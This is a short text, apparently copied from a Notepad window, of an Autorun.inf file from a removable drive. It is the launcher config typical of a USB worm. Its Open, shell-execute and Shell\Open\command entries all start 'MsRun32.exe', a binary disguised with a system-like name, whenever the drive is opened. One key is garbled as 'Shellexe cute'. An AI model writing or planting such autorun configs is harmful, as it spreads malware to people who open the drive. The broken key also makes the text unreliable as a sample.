 Autorun.inf - Notepad
File Edit Format View Help
[Autorun]
Open=MsRun32.exe
Shellexe cute=MsRun32.exe
Shell\Open\command=MsRun32.exe
Shell=Open